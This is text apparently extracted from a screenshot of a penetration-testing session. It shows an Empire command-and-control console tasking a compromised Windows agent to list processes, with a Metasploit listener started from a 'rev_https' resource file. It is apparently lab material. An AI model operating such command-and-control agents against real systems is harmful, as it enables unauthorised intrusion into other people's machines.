 Harry — harry@FuzzerOS: ~/Empire — ssh
~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — msfconsole -r rev_https
(Empire: 731LH26E) > ps
[*] Tasked 731LH26E to run TASK_SHELL
[*] Agent 731LH26E tasked with task ID 3
(Empire: 731LH26E) > [*] Agent 731LH26E returned results.
ProcessName PID Arch UserName MemUsage
----------- --- ---- -------- --------
Idle 0 x64 N/A 0.02 MB
System 4 x64 N/A 1.60 MB
conhost 212 x64 PT-PC\PT 5.75 MB
smss 288 x64 NT AUTHORITY\SY 0.85 MB
STEM
svchost 328 x64 NT AUTHORITY\LO 17.39 MB
CAL SERVICE